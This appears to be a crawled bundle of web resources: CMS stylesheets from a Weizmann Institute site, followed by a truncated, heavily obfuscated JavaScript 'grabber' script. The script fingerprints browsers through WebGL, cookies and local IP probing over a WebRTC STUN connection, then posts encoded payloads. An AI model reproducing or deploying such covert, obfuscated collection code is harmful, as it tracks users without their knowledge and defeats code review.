/* make some room for the image, css shorthand rules, read: first top padding 0 then right padding 12px then bottom then right */
	padding: 0 12px 0 0;
}
/* colors for external links */
a.external:link {
	color: #18507C;
/* background image for the link to show wiki style arrow */
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% -100px;
}
a.external:visited {
	color: #18507C;
/* a different color can be used for visited external links */
/* Set the last 0 to -100px to use that part of the external.gif image for different color for active links external.gif is actually 300px tall, we can use different positions of the image to simulate rollover image changes.*/
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% -100px;
}
a.external:hover {
	color: #18507C;
/* Set the last 0 to -200px to use that part of the external.gif image for different color on hover */
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% 0;
	background-color: inherit;
}
/* end wiki style external links */
/* clearing */
/* clearfix is a hack for divs that hold floated elements. it will force the holding div to span all the way down to last floated item. We strongly recommend against using this as it is a hack and might not render correctly but it is included here for convenience. Do not edit if you dont know what you are doing*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clear {
	height: 0;
	clear: both;
	width: 90%;
	visibility: hidden;
}
#main .clear {
	height: 0;
	clear: right;
	width: 90%;
	visibility: hidden;
}
* html>body .clearfix {
	display: inline-block;
	width: 100%;
}
* html .clear {
/* Hides from IE-mac \*/
	height: 1%;
	clear: right;
	width: 90%;
/* End hide from IE-mac */
}
/* end clearing */


--- FILE ---
content_type: text/css
request_url: https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_c77a6dd62d284c19541f30b997d54499.css
body_size: 1141
content:
/* cmsms stylesheet: BlueCity_Print modified: Sunday, April 30, 2017 12:35:17 PM */
/*
Sections that are hidden when printing the page. We only want the content printed.
*/


body {
color: #000 !important; /* we want everything in black */
background-color:#fff !important; /* on white background */
font-family:arial; /* arial is nice to read ;) */
border:0 !important; /* no borders thanks */
}

/* This affects every tag */
* {
border:0 !important; /* again no borders on printouts */
}

/* 
no need for accessibility on printout. 
Mark all your elements in content you 
dont want to get printed with class="noprint"
*/
.accessibility,
.noprint
 {
display:none !important; 
}

/* 
remove all width constraints from content area
*/
div#content,
div#main {
display:block !important;
width:100% !important;
border:0 !important;
padding:1em !important;
}

/* hide everything else! */
div#header,
div#header h1 a,
div.breadcrumbs,
div#search,
div#footer,
div#menu_vert,
div#news,
div.right49,
div.left49,
div#sidebar  {
   display: none !important;
}

img {
float:none; /* this makes images couse a pagebreak if it doesnt fit on the page */
}


--- FILE ---
content_type: application/javascript
request_url: https://d11m8axes1h5ea.cloudfront.net/grabber.min.js
body_size: 109789
content:
window.nkR=!!window.nkR;try{(function(){(function il(){var ll=!1;function Ol(ll){for(var sl=0;ll--;)sl+=Sl(document.documentElement,null);return sl}function Sl(ll,sl){var Ol="vi";sl=sl||new lL;return lz(ll,function(ll){ll.setAttribute("data-"+Ol,sl.__());return Sl(ll,sl)},null)}function lL(){this.O=1;this.o=0;this.l=this.O;this.L=null;this.__=function(){this.L=this.o+this.l;if(!isFinite(this.L))return this.reset(),this.__();this.o=this.l;this.l=this.L;this.L=null;return this.l};this.reset=function(){this.O++;this.o=0;this.l=this.O}}var OL=
!1;function jo(ll,sl){var Ol=document.createElement(ll);sl=sl||document.body;sl.appendChild(Ol);Ol&&Ol.style&&(Ol.style.display="none")}function Jl(Ol,sl){sl=sl||Ol;var Sl="|";function Jl(ll){ll=ll.split(Sl);var Ol=[];for(var sl=0;sl<ll.length;++sl){var jl="",lL=ll[sl].split(",");for(var OL=0;OL<lL.length;++OL)jl+=lL[OL][OL];Ol.push(jl)}return Ol}var lL=0,jl="datalist,details,embed,figure,hrimg,strong,article,formaddress|audio,blockquote,area,source,input|canvas,form,link,tbase,option,details,article";
jl.split(Sl);jl=Jl(jl);jl=new RegExp(jl.join(Sl),"g");while(jl.exec(Ol))jl=new RegExp((""+new Date)[8],"g"),ll&&(OL=!0),++lL;return sl(lL&&1)}function lz(ll,Ol,Sl){(Sl=Sl||OL)&&jo("div",ll);ll=ll.children;var lL=0;for(var Jl in ll){Sl=ll[Jl];try{Sl instanceof HTMLElement&&(Ol(Sl),++lL)}catch(jl){}}return lL}Jl(il,Ol)})();var Il=78;
try{var ZL,iL,IL=L(769)?0:1,JL=L(283)?0:1,Oo=L(306)?0:1,_Z=L(169)?1:0,iZ=L(590)?0:1,Os=L(845)?0:1,zs=L(11)?1:0,Zs=L(58)?1:0;for(var ss=(L(514),0);ss<iL;++ss)IL+=(L(751),2),JL+=L(805)?1:2,Oo+=L(133)?2:1,_Z+=(L(345),2),iZ+=L(641)?1:2,Os+=L(750)?1:2,zs+=L(847)?1:2,Zs+=L(895)?2:3;ZL=IL+JL+Oo+_Z+iZ+Os+zs+Zs;window.Z===ZL&&(window.Z=++ZL)}catch(Ss){window.Z=ZL}var _s=!0;function O(l,ll){l+=ll;return l.toString(36)}
function is(l){var ll=2;!l||document[z(ll,120,107,117,107,100,107,110,107,118,123,85,118,99,118,103)]&&document[S(ll,120,107,117,107,100,107,110,107,118,123,85,118,99,118,103)]!==S(ll,120,107,117,107,100,110,103)||(_s=!1);return _s}function z(l){var ll=arguments.length,Ol=[];for(var Sl=1;Sl<ll;++Sl)Ol.push(arguments[Sl]-l);return String.fromCharCode.apply(String,Ol)}
function S(l){var ll=arguments.length,Ol=[],Sl=1;while(Sl<ll)Ol[Sl-1]=arguments[Sl++]-l;return String.fromCharCode.apply(String,Ol)}function Is(){}is(window[Is[O(1086776,Il)]]===Is);is(typeof ie9rgb4!==O(1242178186121,Il));is(RegExp("\x3c")[O(1372127,Il)](function(){return"\x3c"})&!RegExp(S(Il,198,129,178))[O(1372127,Il)](function(){return"'x3'+'d';"}));
var js=window[S(Il,175,194,194,175,177,182,147,196,179,188,194)]||RegExp(S(Il,187,189,176,183,202,175,188,178,192,189,183,178),O(-60,Il))[S(Il,194,179,193,194)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),oS=+new Date+(L(965)?756008:6E5),OS,zS,ZS,sS=window[z(Il,193,179,194,162,183,187,179,189,195,194)],SS=js?L(347)?15841:3E4:L(972)?8763:6E3;
document[z(Il,175,178,178,147,196,179,188,194,154,183,193,194,179,188,179,192)]&&document[S(Il,175,178,178,147,196,179,188,194,154,183,193,194,179,188,179,192)](z(Il,196,183,193,183,176,183,186,183,194,199,177,182,175,188,181,179),function(l){var ll=39;document[z(ll,157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]&&(document[S(ll,157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]===S(ll,143,144,139,139,140,149)&&l[S(ll,144,154,123,153,156,154,155,140,139)]?ZS=!0:document[z(ll,
157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]===z(ll,157,144,154,144,137,147,140)&&(OS=+new Date,ZS=!1,Zi()))});function Zi(){if(!document[S(69,182,186,170,183,190,152,170,177,170,168,185,180,183)])return!0;var l=+new Date;if(l>oS&&(L(900)?550528:6E5)>l-OS)return is(!1);var ll=is(zS&&!ZS&&OS+SS<l);OS=l;zS||(zS=!0,sS(function(){zS=!1},L(689)?0:1));return ll}Zi();var ii=[L(368)?21165109:17795081,L(407)?2147483647:27611931586,L(735)?1467346840:1558153217];
function Ii(l){var ll=7;l=typeof l===O(1743045669,ll)?l:l[z(ll,123,118,90,123,121,112,117,110)]((L(961),36));var Ol=window[l];if(!Ol||!Ol[z(ll,123,118,90,123,121,112,117,110)])return;var Sl=""+Ol;window[l]=function(l,ll){zS=!1;return Ol(l,ll)};window[l][S(ll,123,118,90,123,121,112,117,110)]=function(){return Sl}}for(var ji=(L(323),0);ji<ii[z(Il,186,179,188,181,194,182)];++ji)Ii(ii[ji]);is(!1!==window[z(Il,188,185,160)]);
!function(){var l=15;if(!Zi())return;function ll(){return void(L(334),0)!==zo}function Ol(s,_){document[O(767051207,l)]=s+z(l,76)+encodeURIComponent(value)+S(l,74,115,126,124,112,120,125,76)+zo+z(l,74,47,47,116,135,127,120,129,116,130,76)+IZ+z(l,74,47,127,112,131,119,76)+jZ;lo=void(L(433),0);sl(_)}function Sl(s){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));S(l,123,116,125,118,131,119);s=document[S(l,118,116,131,84,123,116,
124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var I=s[O(1294399190,l)],Zl=(L(157),0),Ll,LL,ol=[];for(Ll=(L(46),0);Ll<I;Ll+=L(749)?0:1)if(LL=s[Ll],LL[O(1397987,l)]===O(1058781968,l)&&(Zl+=L(713)?0:1),LL=LL[O(1086839,l)])ol[S(l,127,132,130,119)](LL)}})(!Number);lO||(lO=Zi(),function(s,I){if(!((L(697)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(727)?2:3))arguments[S(l,114,112,123,123,116,116)]();var Zl=lL();switch(!!Zl){case Zi():I(Zl);break;case sj(L(54)?1:0,(L(754),0),L(403)?
5:10,L(942)?25:18,L(759)?7:10):var Zl=sZ(I,JZ,lL),Ll;for(Ll in jL){var LL=jL[Ll];LL[z(l,120,130,84,125,112,113,123,116,115)]()&&LL[O(21254,l)](s,Zl)}I()}}(s,function(_){if(!((L(219)?1:0)+Math[O(1650473719,l)]()))return;!function(s,_,Ll){if(O(1743045661,l)==typeof _&&_[O(1388671,l)]()){var LL=sZ(Ll,JZ),ol;for(ol in jL){var SL=jL[ol];SL[S(l,120,130,84,125,112,113,123,116,115)]()&&SL[O(36806,l)](s,_,LL)}}Ll()}(s,_,function(){lO=sj((L(751),3),L(872)?1:2,(L(371),2),(L(830),0),L(716)?4:9)})}))}function lL(){var s=
{},_;for(_ in jL)for(var I=jL[_];I[z(l,120,130,84,125,112,113,123,116,115)]();){I=I.S();z(l,130,131,129,120,125,118)==typeof I&&I[S(l,131,129,120,124)]()&&(void(L(365),0)===s[I]&&(s[I]=(L(874),0)),++s[I]);break}return Object[O(952501,l)](s)[O(1338458,l)](function(_,I){(function(s){if(s&&(z(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===O(1442151732,l)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,
131)]&&S(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(759)?12:11})(!typeof String===O(1242178186184,l));return s[I]-s[_]})[L(213),0]}function OL(){var s,_,I,Zl,Ll,LL={};for(s=(L(942),0);s<arguments[z(l,123,116,125,118,131,119)];s++)for(Ll=arguments[s],Zl=Object[O(952501,l)](Ll),I=(L(358),0);I<Zl[S(l,123,116,125,118,131,119)];I++)LL[_=Zl[I]]=Ll[_];return LL}function jo(){try{return Date[O(30689,l)]()[S(l,131,126,98,131,129,120,125,118)](L(567)?24:36)+Math[O(1650473719,l)]()[S(l,
131,126,98,131,129,120,125,118)](L(486)?22:36)[O(48032783,l)](L(350)?1:2)}catch(s){return z(l,64,65,66,67,68,69,70,71,72,63,64,65,66,67,68,69,70,71,72)}}function Jl(s,_){if(s){_||(_=document[O(767051207,l)]);for(var I=_[z(l,124,112,131,114,119)](S(l,55,78,73,109,139,74,107,130,57,56)+s[O(59662633103,l)](RegExp(S(l,106,61,57,58,78,109,51,138,140,55,56,139,107,106,107,108,107,62,107,107,108),O(1,l)),z(l,107,51,53))+S(l,107,130,57,76,107,130,57,55,78,73,49,55,106,109,49,108,57,56,49,139,55,106,109,74,
108,57,56,56));I;)return I[L(194)?1:0]?I[L(774)?0:1]:decodeURIComponent(I[L(229)?2:1])}}function lz(s){if(!((L(605)?0:1)+Math[S(l,129,112,125,115,126,124)]()))return;s=s[O(48223526,l)](z(l,74));for(var _=(L(624),0);_<s[O(1294399190,l)];_++){var I=s[_][S(l,131,126,91,126,134,116,129,82,112,130,116)]()[O(1388671,l)]()[z(l,120,125,115,116,135,94,117)](ls);if((L(505),0)===I)return s[_][z(l,130,132,113,130,131,129,120,125,118)](I+ls[O(1294399190,l)]+(L(970)?0:1))}return""}function si(s){for(var _=s[S(l,
130,127,123,120,131)](S(l,25)),I=(L(276),0);I<_[O(1294399190,l)];I++){for(;!_[I]||!Ji[O(1372190,l)](_[I]);)return;_[I];document[O(767051207,l)]=_[I]}!function(s,_){if(s&&!ll())try{for(var I=_[O(48223526,l)](S(l,25)),ol="",SL=(L(803),0);SL<I[O(1294399190,l)]&&!(ol=lz(I[SL]));SL++);zo=ol;lO=sj(L(403)?3:4,L(554)?0:1,(L(196),0),L(791)?11:15,(L(528),0));Sl(s);setInterval(function(){Sl(s)},lI)}catch(zl){}}(_L(O(622726,l)),s)}function sl(s,_){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,
115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(69)?11:13})(!typeof String===z(l,117,132,125,114,131,120,126,125));for(;z(l,117,132,125,114,131,120,126,125)==typeof s;){_&&!Array[S(l,120,130,80,129,129,112,136)](_)&&(_=[_]);s[O(17995735,l)](void(L(237),0),_);break}}function sZ(s,_,I){(function(){if(!typeof document[S(l,
118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(728)?4:8;if(!window[O(505004,l)])return L(540)?12:9}})();var Zl=(L(599),0);return function(){for(function(){if(!typeof document[z(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(706)?5:8;if(!window[O(505004,l)])return L(259)?
9:10}}();Zl<_-(L(685)?0:1);)return Zl++;O(1242178186184,l)==typeof s&&s(I&&I()||void(L(597),0))}}function SZ(){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,120,125,127,132,131));var _=s[O(1294399190,l)],I=(L(936),0),Zl,Ll,LL=[];for(Zl=(L(778),0);Zl<_;Zl+=L(305)?0:1)if(Ll=s[Zl],Ll[z(l,131,136,127,116)]===
O(1058781968,l)&&(I+=L(113)?1:0),Ll=Ll[z(l,125,112,124,116)])LL[O(1206290,l)](Ll)}})(!Number);return{"\u006cid":LI,"\x61p\u0070Id":Lo,"\x63lientVer":oI,"\u0074\x69\u006d\x65":Date[O(30689,l)](),"\u0074\x73\u0045\x78\u0065\x63":OI,"\u0073id":Oz,"\x76id":Ls,"\u0064c\x69d":Js,
"\u0072\x74\u0076\x65\u0072":_S,"\x74rx\u006eId":iS,"\x61ppI\u0064Coo\x6bies":LO,"\u0075\x68":Jl(_L(S(l,132,130,116,129,87,120,130,131,126,129,136)))}}function _i(s){(L(703)?0:1)+Math[O(1650473719,l)]()||(arguments[L(410),0]=O(935954109,l));var _;LO=void(L(922),0)!==Jl(Lo[S(l,130,132,113,130,131,129)](Lo[O(1294399190,l)]-
(L(513)?3:4))+IS[z(l,85,68,99,129,135,125,120,115)]);iS=Jl(_L(S(l,85,68,99,129,135,125,120,115)),s);oO=Jl(_L(S(l,85,68,95,126,127)),s);Js=Jl(_L(O(622726,l)),s);_S=(_=document[O(767051207,l)][O(37456130,l)](z(l,55,78,73,109,139,74,107,130,57,56)+(LO?_L(S(l,85,68,97,131,133)):z(l,85,68,97,131,133))+z(l,55,107,115,58,56,107,130,57,76)))?_[L(871)?0:1]:null;jl()}function jl(){Oz=Jl(_L(S(l,85,68,98,120,115)));Ls=Jl(_L(z(l,85,68,101,120,115)))}function oo(s,_){return _[z(l,86,68)]=window[O(1698633989576,
l)]+"",OL(SZ(),{"\u006b\x69\u006e\x64":s,"\u0070ayload":btoa(JSON[O(81323539083343,l)](_))})}function _L(s){for(;!LO;)return s;return Lo[O(1743991968,l)](Lo[O(1294399190,l)]-(L(605)?2:4))+IS[s]}function Si(s,_,I){var Zl=!!window[z(l,103,83,126,124,112,120,125,97,116,128,132,116,130,131)],Ll=Zl?new XDomainRequest:new XMLHttpRequest;try{Ll[O(1152656,l)](z(l,95,94,98,99),function(s){var _=document[z(l,114,129,116,112,131,116,
84,123,116,124,116,125,131)](O(-5,l));_[z(l,119,129,116,117)]=s;_[z(l,127,129,126,131,126,114,126,123)]!==location[O(2019378258726,l)]&&(_[S(l,127,129,126,131,126,114,126,123)]=location[S(l,127,129,126,131,126,114,126,123)]);return _[z(l,119,129,116,117)]}(s),sj(L(815)?0:1,L(974)?0:1,L(224)?3:1,L(263)?9:11,L(955)?12:14)),Zl?(Ll[z(l,126,125,123,126,112,115)]=function(){I(null,Ll)},Ll[S(l,126,125,116,129,129,126,129)]=function(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,
130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));z(l,123,116,125,118,131,119);s=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,120,125,127,132,131));var _=s[O(1294399190,l)],Zl=(L(122),0),I,Ll,LL=[];for(I=(L(796),0);I<_;I+=L(547)?0:1)if(Ll=s[I],Ll[O(1397987,l)]===O(1058781968,l)&&(Zl+=L(493)?0:1),Ll=Ll[O(1086839,l)])LL[O(1206290,l)](Ll)}})(!Number);I(Ll[z(l,129,116,130,127,126,125,130,116,99,116,135,131)]||z(l,100,125,112,113,123,116,47,
131,126,47,114,126,125,125,116,114,131,47,131,126,47,130,116,129,133,120,114,116))}):(Ll[z(l,130,116,131,97,116,128,132,116,130,131,87,116,112,115,116,129)](z(l,82,126,125,131,116,125,131,60,131,136,127,116),z(l,112,127,127,123,120,114,112,131,120,126,125,62,121,130,126,125)),Ll[z(l,126,125,129,116,112,115,136,130,131,112,131,116,114,119,112,125,118,116)]=function(){if(!((L(913)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(860)?2:3))arguments[S(l,114,112,123,123,116,116)]();var s;(((L(261),0)===Ll[S(l,
129,116,112,115,136,98,131,112,131,116)]||(L(804)?5:4)===Ll[z(l,129,116,112,115,136,98,131,112,131,116)])&&Ll[z(l,130,131,112,131,132,130)],(L(784)?3:4)===Ll[z(l,129,116,112,115,136,98,131,112,131,116)])&&((L(703)?280:200)!==Ll[O(1742267029,l)]&&(s=Error(z(l,88,125,133,112,123,120,115,47,129,116,130,127,126,125,130,116,74,47,129,116,112,115,136,76)+Ll[S(l,129,116,112,115,136,98,131,112,131,116)]+z(l,73,47,130,131,112,131,132,130,76)+Ll[O(1742267029,l)]+S(l,47,55,49)+Ll[z(l,130,131,112,131,132,130,
99,116,135,131)]+S(l,49,56))),I(s,Ll))}),Ll[O(1325338,l)](JSON[O(81323539083343,l)](_))}catch(LL){I(LL,Ll)}}function Jo(s){Lz(s);(function(){(function(){if(!typeof document[S(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(804),8;if(!window[O(505004,l)])return L(734)?8:9}})();var s=oz();s&&s[O(1294399190,l)]&&(function(s){for(function(s){if(s){document[z(l,118,116,131,84,123,116,
124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(487),0),ol,J,zl=[];for(ol=(L(759),0);ol<_;ol+=L(387)?0:1)if(J=s[ol],J[O(1397987,l)]===O(1058781968,l)&&(I+=L(978)?0:1),J=J[O(1086839,l)])zl[O(1206290,l)](J)}}(!Number);!s;)return OO[S(l,129,116,124,126,133,116,88,131,116,124)](zO);s[O(1294399190,l)];OO[z(l,130,116,131,88,131,116,
124)](zO,JSON[O(81323539083343,l)](jS(oz(),function(_){return(L(436)?0:1)+Math[z(l,129,112,125,115,126,124)]()?_&&(L(673),-1)===s[z(l,120,125,115,116,135,94,117)](_.ii):void 0})))}(),Si(ZO,s,function(I,Zl){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[S(l,116,135,116,114)](window[S(l,125,112,133,120,118,112,131,126,129)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(840)?0:1];if(!document[z(l,112,123,123)])return void(L(443),0);if(!document[S(l,
114,126,124,127,112,131,92,126,115,116)])return L(256)?5:6}})();I?Lz(s):(si(Zl[z(l,129,116,130,127,126,125,130,116,99,116,135,131)]),jl())}))})()}function Lz(s){var _=oz();if(Array[z(l,120,130,80,129,129,112,136)](s)||(s=[s]),(s=jS(s,function(s){(function(s){if(s){var _=_||{};s={j:function(){}};_[z(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(441)?4:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(198)?5:2;_[S(l,117,127,124,110,112,123,116,129,
131,110,115,116,131,112,120,123,130)]=z(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,S(l,116,129,129,126,129),(L(67),0))}})(!typeof String===O(1242178186184,l));return!!s}))[O(1294399190,l)]){s[O(1294399190,l)];for(var I=(L(48),0);I<s[O(1294399190,l)];I++)s[I][S(l,110,110,120,115)]=jo();(_=_[O(766993910,l)](s))[O(1294399190,l)];OO[z(l,130,116,131,88,131,116,124)](zO,JSON[O(81323539083343,l)](_))}}function oz(){var s=OO[z(l,118,116,131,88,131,116,124)](zO);try{for(var _=JSON[O(42492959,l)](s);Array[z(l,
120,130,80,129,129,112,136)](_);)return _}catch(I){}return[]}function jS(s,_){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[S(l,123,116,125,118,131,119)],I=(L(438),0),Zl,J,ll=[];for(Zl=(L(884),0);Zl<_;Zl+=L(911)?0:1)if(J=s[Zl],J[S(l,131,136,127,116)]===O(1058781968,l)&&(I+=L(35)?1:0),
J=J[O(1086839,l)])ll[O(1206290,l)](J)}})(!Number);if(!Zi())return;for(;O(1242178186184,l)==typeof s[O(938243604,l)];)return s[S(l,117,120,123,131,116,129)](_);for(var I=[],Zl=(L(344),0);Zl<s[O(1294399190,l)];Zl++)_(s[Zl],Zl,s)&&I[O(1206290,l)](s[Zl]);return Zi()?I:void 0}function zI(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,117,126,129,124));z(l,123,116,125,118,131,119);s=document[S(l,118,116,131,84,123,116,124,116,125,131,
130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(947),0),ol,J,zl=[];for(ol=(L(696),0);ol<_;ol+=L(901)?0:1)if(J=s[ol],J[O(1397987,l)]===z(l,119,120,115,115,116,125)&&(I+=L(219)?1:0),J=J[O(1086839,l)])zl[O(1206290,l)](J)}})(!Number);for(var s=window[z(l,97,99,82,95,116,116,129,82,126,125,125,116,114,131,120,126,125)]||window[z(l,134,116,113,122,120,131,97,99,82,95,116,116,129,82,126,125,125,116,114,131,120,126,125)]||window[S(l,124,126,137,97,99,82,95,116,116,129,
82,126,125,125,116,114,131,120,126,125)];s;){try{var _=new s({"\x69ceS\u0065rvers":[{"\x75r\u006cs":S(l,130,131,132,125,73,130,131,132,125,61,123,61,118,126,126,118,123,116,61,114,126,124,73,64,72,66,63,65,78,131,129,112,125,130,127,126,129,131,76,132,115,127)}]});_[S(l,114,129,116,112,131,116,83,112,131,112,82,119,112,125,125,116,123)]("");_[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](S(l,120,114,116,114,112,125,
115,120,115,112,131,116),function(s){(function(){if(!typeof document[S(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(759)?5:8;if(!window[O(505004,l)])return L(901)?5:9}})();s[z(l,114,112,125,115,120,115,112,131,116)]&&s[O(34687843438067,l)][S(l,114,112,125,115,120,115,112,131,116)][O(48223526,l)](z(l,28,25))[S(l,117,126,129,84,112,114,119)](function(s){for(;~s[S(l,120,125,115,
116,135,94,117)](O(34687843438067,l));){s=s[O(48223526,l)](z(l,47))[L(512),4];(L(871),-1)===zz[S(l,120,125,115,116,135,94,117)](s)&&zz[O(1206290,l)](s);break}})});_[z(l,114,129,116,112,131,116,94,117,117,116,129)]()[O(1375568,l)](function(s){(function(){if(!window[O(1698633989576,l)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,
99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();return _[z(l,130,116,131,91,126,114,112,123,83,116,130,114,129,120,127,131,120,126,125)](s)})[S(l,114,112,131,114,119)](function(){})}catch(I){}break}}function os(s){if(!Zi())return;for(var _=(L(174),0);_<(L(856)?0:1)&&S(l,126,113,121,116,114,131)!=typeof s;){for(var I=s[z(l,120,125,115,116,135,94,117)](Zz);(L(70),-1)===I;)return;return parseFloat(s[O(1743991968,l)](I+Zz[O(1294399190,l)]+(L(226)?1:
0)))}for(I=(L(359),0);I<s[z(l,123,116,125,118,131,119)];I++){var Zl=s[I][O(1743045661,l)],_=s[I][O(1202266,l)];if(Zz=s[I].J||s[I]._,Zl)for(_=(L(314),0);_<(L(474)?0:1)&&(L(215),-1)!==Zl[z(l,120,125,115,116,135,94,117)](s[I].I);)return s[I]._;else if(_)return s[I]._}Zi()}function sz(s){return(L(832)?0:1)+Math[S(l,129,112,125,115,126,124)]()?Object[O(72697618120931,l)][S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)][O(573594,l)](window,s):void 0}function ZI(s){(function(){if(!window[O(1698633989576,
l)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===S(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[z(l,132,130,116,129,80,118,116,125,131)])}})();setTimeout(function(){if(!((L(305)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(690)?1:3))arguments[O(743397767,l)]();try{s(null,function(){for(function(){if(!window[O(1698633989576,
l)]){var s=RegExp(z(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(726)?0:1];if(!document[O(13722,l)])return void(L(821),0);if(!document[z(l,114,126,124,127,112,131,92,126,115,116)])return L(87)?5:3}}();Sz();)return z(l,106,85,120,129,116,117,126,135,108);return _z()?function(){try{for(;JS(),!J;)return S(l,106,83,116,127,129,116,114,112,131,116,115,108);var s=J[z(l,114,129,116,112,131,116,81,132,117,117,116,129)]();J[z(l,113,120,
125,115,81,132,117,117,116,129)](J[z(l,80,97,97,80,104,110,81,100,85,85,84,97)],s);var _=new Float32Array([L(409)?-1:-0.2,L(202)?-0.9:-1,(L(682),0),L(221)?0.4:0,L(587)?-1:-0.26,(L(588),0),(L(397),0),L(848)?0:0.732134444,(L(543),0)]);J[z(l,113,132,117,117,116,129,83,112,131,112)](J[S(l,80,97,97,80,104,110,81,100,85,85,84,97)],_,J[S(l,98,99,80,99,88,82,110,83,97,80,102)]);s.O_=L(986)?1:3;s.z_=L(830)?2:3;var Ll=J[S(l,114,129,116,112,131,116,95,129,126,118,129,112,124)](),LL=J[z(l,114,129,116,112,131,
116,98,119,112,115,116,129)](J[z(l,101,84,97,99,84,103,110,98,87,80,83,84,97)]);J[z(l,130,119,112,115,116,129,98,126,132,129,114,116)](LL,z(l,112,131,131,129,120,113,132,131,116,47,133,116,114,65,47,112,131,131,129,101,116,129,131,116,135,74,133,112,129,136,120,125,118,47,133,116,114,65,47,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,74,132,125,120,117,126,129,124,47,133,116,114,65,47,132,125,120,117,126,129,124,94,117,117,130,116,131,74,133,126,120,115,47,124,112,120,
125,55,56,138,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,76,112,131,131,129,101,116,129,131,116,135,58,132,125,120,117,126,129,124,94,117,117,130,116,131,74,118,123,110,95,126,130,120,131,120,126,125,76,133,116,114,67,55,112,131,131,129,101,116,129,131,116,135,59,63,59,64,56,74,140));J[S(l,114,126,124,127,120,123,116,98,119,112,115,116,129)](LL);var ol=J[z(l,114,129,116,112,131,116,98,119,112,115,116,129)](J[z(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97)]);J[S(l,
